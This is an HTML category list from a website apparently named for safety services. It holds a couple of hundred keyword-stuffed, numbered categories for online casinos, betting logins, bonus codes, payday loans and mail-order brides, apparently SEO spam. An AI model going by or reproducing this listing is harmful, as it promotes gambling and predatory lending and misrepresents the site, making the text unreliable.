	<li class="cat-item cat-item-1118"><a href="https://ras-safety.com/index.php/category/galactic-wins-869/">Galactic Wins 869</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-776/">Galactic Wins Casino 776</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-87/">Galactic Wins Casino 87</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-297/">Galactic Wins Casino Login 297</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-480/">Galactic Wins Casino Login 480</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-login-768/">Galactic Wins Casino Login 768</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://ras-safety.com/index.php/category/galactic-wins-casino-no-deposit-bonus-976/">Galactic Wins Casino No Deposit Bonus 976</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://ras-safety.com/index.php/category/galactic-wins-login-299/">Galactic Wins Login 299</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://ras-safety.com/index.php/category/galactic-wins-withdrawal-time-309/">Galactic Wins Withdrawal Time 309</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://ras-safety.com/index.php/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ras-safety.com/index.php/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://ras-safety.com/index.php/category/gbg-bet-959/">Gbg Bet 959</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://ras-safety.com/index.php/category/gg-bet-casino-241/">Gg Bet Casino 241</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://ras-safety.com/index.php/category/ggbet-50-spin-642/">Ggbet 50 Spin 642</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://ras-safety.com/index.php/category/ggbet-login-458/">Ggbet Login 458</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://ras-safety.com/index.php/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://ras-safety.com/index.php/category/goldbet-app-android-397/">Goldbet App Android 397</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://ras-safety.com/index.php/category/goldbet-app-android-773/">Goldbet App Android 773</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://ras-safety.com/index.php/category/goldbet-casino-621/">Goldbet Casino 621</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://ras-safety.com/index.php/category/goldbet-casino-886/">Goldbet Casino 886</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://ras-safety.com/index.php/category/goldbet-poker-212/">Goldbet Poker 212</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://ras-safety.com/index.php/category/golden-panda-avis-125/">Golden Panda Avis 125</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://ras-safety.com/index.php/category/grato-gana-567/">Grato Gana 567</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://ras-safety.com/index.php/category/gratogana-app-288/">Gratogana App 288</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://ras-safety.com/index.php/category/gratogana-casino-608/">Gratogana Casino 608</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://ras-safety.com/index.php/category/gratogana-online-530/">Gratogana Online 530</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://ras-safety.com/index.php/category/gratowin-casino-480/">Gratowin Casino 480</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://ras-safety.com/index.php/category/gugo-bet-login-803/">Gugo Bet Login 803</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://ras-safety.com/index.php/category/gullybet-live-cricket-games-247/">Gullybet Live Cricket Games 247</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://ras-safety.com/index.php/category/help-slot-win-jili-430/">Help Slot Win Jili 430</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://ras-safety.com/index.php/category/help-slot-win-jili-486/">Help Slot Win Jili 486</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://ras-safety.com/index.php/category/how-to-set-up-a-crypto-wallet-638/">How To Set Up A Crypto Wallet 638</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://ras-safety.com/index.php/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://ras-safety.com/index.php/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://ras-safety.com/index.php/category/is-galactic-wins-legit-919/">Is Galactic Wins Legit 919</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://ras-safety.com/index.php/category/it-vakansii-2/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://ras-safety.com/index.php/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://ras-safety.com/index.php/category/jackpot-city-mobile-login-985/">Jackpot City Mobile Login 985</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://ras-safety.com/index.php/category/jeetbuzz-apps-536/">Jeetbuzz Apps 536</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://ras-safety.com/index.php/category/jeetbuzz-login-759/">Jeetbuzz Login 759</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://ras-safety.com/index.php/category/jeu-chicken-422/">Jeu Chicken 422</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://ras-safety.com/index.php/category/jeu-chicken-568/">Jeu Chicken 568</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://ras-safety.com/index.php/category/jeu-du-poulet-gratuit-55/">Jeu Du Poulet Gratuit 55</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://ras-safety.com/index.php/category/jili-777-lucky-slot-850/">Jili 777 Lucky Slot 850</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-870/">Jili Slot 777 Login 870</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-register-online-747/">Jili Slot 777 Login Register Online 747</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-register-online-929/">Jili Slot 777 Login Register Online 929</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://ras-safety.com/index.php/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://ras-safety.com/index.php/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://ras-safety.com/index.php/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://ras-safety.com/index.php/category/kingdom-casino-login-385/">Kingdom Casino Login 385</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://ras-safety.com/index.php/category/kiwi-casino-games-202/">Kiwi Casino Games 202</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://ras-safety.com/index.php/category/kiwi-casinos-304/">Kiwi Casinos 304</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://ras-safety.com/index.php/category/kudos-app-262/">Kudos App 262</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://ras-safety.com/index.php/category/kudos-app-473/">Kudos App 473</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://ras-safety.com/index.php/category/kudos-casino-22/">Kudos Casino 22</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://ras-safety.com/index.php/category/kudos-casino-324/">Kudos Casino 324</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ras-safety.com/index.php/category/kudos-casino-login-423/">Kudos Casino Login 423</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://ras-safety.com/index.php/category/kudos-casino-no-deposit-bonus-2024-271/">Kudos Casino No Deposit Bonus 2024 271</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://ras-safety.com/index.php/category/kudos-casino-no-deposit-bonus-222/">Kudos Casino No Deposit Bonus 222</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://ras-safety.com/index.php/category/kudos-motorsport-725/">Kudos Motorsport 725</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://ras-safety.com/index.php/category/kudos-no-deposit-bonus-451/">Kudos No Deposit Bonus 451</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://ras-safety.com/index.php/category/lampions-bet-app-baixar-603/">Lampions Bet App Baixar 603</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ras-safety.com/index.php/category/lemon-casino-294/">Lemon Casino 294</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://ras-safety.com/index.php/category/lemon-casino-50-free-spins-597/">Lemon Casino 50 Free Spins 597</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://ras-safety.com/index.php/category/lemon-casino-bonus-549/">Lemon Casino Bonus 549</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://ras-safety.com/index.php/category/lemon-casino-kod-promocyjny-bez-depozytu-265/">Lemon Casino Kod Promocyjny Bez Depozytu 265</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://ras-safety.com/index.php/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://ras-safety.com/index.php/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://ras-safety.com/index.php/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://ras-safety.com/index.php/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://ras-safety.com/index.php/category/linebet-app-410/">Linebet App 410</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://ras-safety.com/index.php/category/linebet-app-431/">Linebet App 431</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://ras-safety.com/index.php/category/lottomatica-accedi-939/">Lottomatica Accedi 939</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://ras-safety.com/index.php/category/lottomatica-slot-875/">Lottomatica Slot 875</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://ras-safety.com/index.php/category/luva-bet-casino-997/">Luva Bet Casino 997</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://ras-safety.com/index.php/category/luvabet-94/">Luvabet 94</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://ras-safety.com/index.php/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://ras-safety.com/index.php/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://ras-safety.com/index.php/category/marjo-sports-647/">Marjo Sports 647</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://ras-safety.com/index.php/category/marjosports-app-android-466/">Marjosports App Android 466</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://ras-safety.com/index.php/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://ras-safety.com/index.php/category/mcw-live-casino-446/">Mcw Live Casino 446</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://ras-safety.com/index.php/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://ras-safety.com/index.php/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://ras-safety.com/index.php/category/mission-uncrossable-game-download-apk-838/">Mission Uncrossable Game Download Apk 838</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://ras-safety.com/index.php/category/mma-bet-download-108/">Mma Bet Download 108</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://ras-safety.com/index.php/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://ras-safety.com/index.php/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://ras-safety.com/index.php/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://ras-safety.com/index.php/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://ras-safety.com/index.php/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://ras-safety.com/index.php/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://ras-safety.com/index.php/category/most-bet-160/">Most Bet 160</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://ras-safety.com/index.php/category/most-bet-24/">Most Bet 24</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://ras-safety.com/index.php/category/most-bet-395/">Most Bet 395</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://ras-safety.com/index.php/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://ras-safety.com/index.php/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://ras-safety.com/index.php/category/mostbet-app-177/">Mostbet App 177</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://ras-safety.com/index.php/category/mostbet-app-256/">Mostbet App 256</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://ras-safety.com/index.php/category/mostbet-apps-download-788/">Mostbet Apps Download 788</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ras-safety.com/index.php/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://ras-safety.com/index.php/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ras-safety.com/index.php/category/mostbet-azerbaijan/">Mostbet Azerbaijan</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://ras-safety.com/index.php/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://ras-safety.com/index.php/category/mostbet-complaints-email-amp-phone-801/">Mostbet Complaints Email &amp; Phone &#8211; 10</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ras-safety.com/index.php/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://ras-safety.com/index.php/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://ras-safety.com/index.php/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://ras-safety.com/index.php/category/mostbet-india-209/">Mostbet India 209</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://ras-safety.com/index.php/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://ras-safety.com/index.php/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://ras-safety.com/index.php/category/mostbet-login-696/">Mostbet Login 696</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://ras-safety.com/index.php/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://ras-safety.com/index.php/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://ras-safety.com/index.php/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://ras-safety.com/index.php/category/mostbet-promo-code-amp-bonuses-october-2024-494/">Mostbet Promo Code &amp; Bonuses October 2024 &#8211; 542</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://ras-safety.com/index.php/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://ras-safety.com/index.php/category/mostbet-sports-betting-review-bet-5-get-20-39/">Mostbet Sports Betting Review Bet £5 Get £20&quot; &#8211; 82</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://ras-safety.com/index.php/category/mostbet-sportsbook-amp-software-review-2024-get-200-in-reward-bets-763/">Mostbet Sportsbook &amp; Software Review 2024: Get $200 In Reward Bets &#8211; 644</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://ras-safety.com/index.php/category/mostbet-sportsbook-north-carolina-promo-code-amp-latest-bonus-2024-956/">Mostbet Sportsbook North Carolina: Promo Code &amp; Latest Bonus 2024 &#8211; 856</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://ras-safety.com/index.php/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://ras-safety.com/index.php/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://ras-safety.com/index.php/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://ras-safety.com/index.php/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://ras-safety.com/index.php/category/mostbet-uz-online/">Mostbet UZ Online</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://ras-safety.com/index.php/category/mostbet-downloads-2-0-7/">mostbet-downloads-2_0</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://ras-safety.com/index.php/category/motorcycle-service-941/">Motorcycle Service 941</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://ras-safety.com/index.php/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://ras-safety.com/index.php/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://ras-safety.com/index.php/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://ras-safety.com/index.php/category/netwin-bonus-senza-deposito-889/">Netwin Bonus Senza Deposito 889</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://ras-safety.com/index.php/category/netwin-italia-877/">Netwin Italia 877</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://ras-safety.com/index.php/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://ras-safety.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://ras-safety.com/index.php/category/nlp-algorithms/">NLP Algorithms</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-405/">Nn777 Slot Jili 405</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-680/">Nn777 Slot Jili 680</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-886/">Nn777 Slot Jili 886</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://ras-safety.com/index.php/category/no-deal-available-twenty-four-hours-become-an-associate-of-on-the-internet-today-69/">No Deal Available Twenty Four Hours Become An Associate Of On The Internet Today &#8211; 479</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ras-safety.com/index.php/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://ras-safety.com/index.php/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://ras-safety.com/index.php/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://ras-safety.com/index.php/category/ozwin-bonus-codes-no-deposit-free-spins-892/">Ozwin Bonus Codes No Deposit Free Spins &#8211; 347</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://ras-safety.com/index.php/category/ozwin-online-casino-special-offers-australia-1000-delightful-bonuses-963/">Ozwin Online Casino Special Offers Australia $1000 Delightful Bonuses &#8211; 144</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://ras-safety.com/index.php/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://ras-safety.com/index.php/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://ras-safety.com/index.php/category/paribahis-bahis/">Paribahis bahis</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://ras-safety.com/index.php/category/party-casino-799/">Party Casino 799</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://ras-safety.com/index.php/category/party-casino-login-313/">Party Casino Login 313</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://ras-safety.com/index.php/category/party-casino-login-388/">Party Casino Login 388</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://ras-safety.com/index.php/category/partycasino-app-50/">Partycasino App 50</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://ras-safety.com/index.php/category/partycasino-bonus-code-10e-273/">Partycasino Bonus Code 10€ 273</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://ras-safety.com/index.php/category/partycasino-bonus-code-10e-383/">Partycasino Bonus Code 10€ 383</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ras-safety.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://ras-safety.com/index.php/category/payday-loans-near-me/">Payday Loans Near me</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://ras-safety.com/index.php/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://ras-safety.com/index.php/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://ras-safety.com/index.php/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://ras-safety.com/index.php/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://ras-safety.com/index.php/category/pin-up-betting-303/">Pin Up Betting 303</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://ras-safety.com/index.php/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://ras-safety.com/index.php/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://ras-safety.com/index.php/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://ras-safety.com/index.php/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://ras-safety.com/index.php/category/pin-up-oficial-787/">Pin Up Oficial 787</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://ras-safety.com/index.php/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://ras-safety.com/index.php/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://ras-safety.com/index.php/category/pinco-nedir-333/">Pinco Nedir 333</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://ras-safety.com/index.php/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://ras-safety.com/index.php/category/pixbet-gratis-476/">Pixbet Gratis 476</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://ras-safety.com/index.php/category/play-croco-441/">Play Croco 441</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://ras-safety.com/index.php/category/play-croco-australia-294/">Play Croco Australia 294</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://ras-safety.com/index.php/category/play-croco-australia-867/">Play Croco Australia 867</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://ras-safety.com/index.php/category/play-croco-casino-login-790/">Play Croco Casino Login 790</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://ras-safety.com/index.php/category/play-croco-login-43/">Play Croco Login 43</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://ras-safety.com/index.php/category/play-croco-login-552/">Play Croco Login 552</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://ras-safety.com/index.php/category/playcroco-app-975/">Playcroco App 975</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://ras-safety.com/index.php/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://ras-safety.com/index.php/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://ras-safety.com/index.php/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://ras-safety.com/index.php/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://ras-safety.com/index.php/category/pokerstars-casino-200/">Pokerstars Casino 200</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://ras-safety.com/index.php/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://ras-safety.com/index.php/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://ras-safety.com/index.php/category/queen-777-casino-login-philippines-sign-up-691/">Queen 777 Casino Login Philippines Sign Up 691</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://ras-safety.com/index.php/category/queen-777-casino-login-register-72/">Queen 777 Casino Login Register 72</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://ras-safety.com/index.php/category/queen777-login-932/">Queen777 Login 932</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://ras-safety.com/index.php/category/queen777-register-login-623/">Queen777 Register Login 623</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://ras-safety.com/index.php/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://ras-safety.com/index.php/category/realsbet-bonus-320/">Realsbet Bonus 320</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://ras-safety.com/index.php/category/realsbet-site-806/">Realsbet Site 806</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://ras-safety.com/index.php/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://ras-safety.com/index.php/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://ras-safety.com/index.php/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://ras-safety.com/index.php/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://ras-safety.com/index.php/category/rizk-online-casino-536/">Rizk Online Casino 536</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://ras-safety.com/index.php/category/royal-vegas-nz-login-942/">Royal Vegas Nz Login 942</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://ras-safety.com/index.php/category/royal-win-777-65/">Royal Win 777 65</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://ras-safety.com/index.php/category/royal-win-app-download-309/">Royal Win App Download 309</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://ras-safety.com/index.php/category/ruota-dei-bonus-lottomatica-845/">Ruota Dei Bonus Lottomatica 845</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://ras-safety.com/index.php/category/satbet-login-747/">Satbet Login 747</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://ras-safety.com/index.php/category/serie-n-betting-odds-best-football-odds-several-7-italy-780/">Serie N Betting Odds: Best Football Odds Several 7 Italy &#8211; 55</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://ras-safety.com/index.php/category/sisal-casino-188/">Sisal Casino 188</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://ras-safety.com/index.php/category/sisal-casino-861/">Sisal Casino 861</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://ras-safety.com/index.php/category/site-casa-de-apostas-798/">Site Casa De Apostas 798</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://ras-safety.com/index.php/category/sky247-app-login-289/">Sky247 App Login 289</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://ras-safety.com/index.php/category/sky247live-685/">Sky247live 685</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://ras-safety.com/index.php/category/skycity-poker-587/">Skycity Poker 587</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://ras-safety.com/index.php/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://ras-safety.com/index.php/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://ras-safety.com/index.php/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://ras-safety.com/index.php/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://ras-safety.com/index.php/category/slottica-com-casino-online-demo-96/">Slottica .Com Casino Online Demo &#8211; 487</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://ras-safety.com/index.php/category/slottica-3-beste-casino-live-blackjack-436/">Slottica 3 Beste Casino Live Blackjack &#8211; 727</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://ras-safety.com/index.php/category/slottica-3-zadnych-ograniczen-582/">Slottica 3 Żadnych Ograniczeń &#8211; 326</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://ras-safety.com/index.php/category/slottica-49-demo-100-joker-staxx-378/">Slottica 49 Demo 100 Joker Staxx &#8211; 544</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://ras-safety.com/index.php/category/slottica-50-free-spins-no-deposit-761/">Slottica 50 Free Spins No Deposit 761</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://ras-safety.com/index.php/category/slottica-6-jakoesci-uslug-711/">Slottica 6 Jakości Usług &#8211; 991</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://ras-safety.com/index.php/category/slottica-6-opinie-sek-try-brl-uzs-415/">Slottica 6 Opinie Sek Try Brl Uzs &#8211; 320</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://ras-safety.com/index.php/category/slottica-60/">Slottica 60</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://ras-safety.com/index.php/category/slottica-66-464/">Slottica 66 464</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://ras-safety.com/index.php/category/slottica-925/">Slottica 925</a>
</li>
